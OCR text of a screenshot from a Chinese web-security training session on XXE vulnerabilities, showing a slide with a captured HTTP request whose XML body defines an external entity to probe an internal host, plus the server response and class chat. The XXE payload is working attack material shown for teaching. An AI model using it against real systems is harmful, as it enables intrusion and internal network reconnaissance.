 2020-web安全培训第二期-XXE漏洞.pptx - PowerPoint(产品激活失败)
幻灯片放映 审阅 视图 福昕PDF 告诉我您想要做什么... 共享
网络安全就业推荐
腾讯课堂
12
文字方向
对齐文本
转换为 SmartArt
排列
快速样式
形状填充
形状轮廓
形状效果
查找
替换
选择
字体 段落 绘图 编辑
16 15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
分享屏幕
PPT
下课
讨论 成员(11)
老橙籽
做实验用15分钟，把他写到文档要2
个小时
老橙籽
对
老橙籽
就是总结的比较辛苦
Snial
好
"Snial"送给
"合天学堂-qwertypoiuyt"
"老橙籽"送给
"合天学堂-qwertypoiuyt"
Snial
ヽ(•ω•ˋ)o
01:01:06
累计丢包
10240
资源监控
发送
XXE利用
合天网安实验室
内网主机探测
02
无回显XXE
Request
Raw Params Headers Hex XML
POST /xxe/DocumentBuilder HTTP/1.1
Host: 192.168.1.239:8181
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 107
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://192.168.1.195/">
]>
<root>&xxe;</root>
Type a search term
0 matches
Done
Done
Response
Raw Headers Hex Render
HTTP/1.1 200
X-Application-Context: sec:8181
Content-Type: text/html;charset=UTF-8
Content-Length: 6
Date: Fri, 08 May 2020 10:22:03 GMT
Connection: close
except
Type a search ter
0 matches
170 bytes | 49 millis
170 bytes | 21,078 millis
单击此处添加备注
幻灯片 第 41 张，共 49 张 中文(中国)
备注 批注 77%